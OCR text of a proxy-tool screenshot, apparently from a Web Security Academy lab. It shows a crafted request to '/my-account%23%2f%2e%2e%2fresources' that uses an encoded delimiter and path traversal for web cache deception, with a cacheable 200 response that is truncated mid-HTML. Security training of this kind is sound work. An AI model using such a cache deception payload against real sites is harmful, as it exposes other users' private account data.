 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /my-account%23%2f%2e%2e%2fresources HTTP/2
2 Host:
0acb00210428b48e80e535cd007a00af.web-security-academy.net
3 Cookie: session=OmRlDcSyjfSro7ncIRfKerjahYDbRTpV
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 3866
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader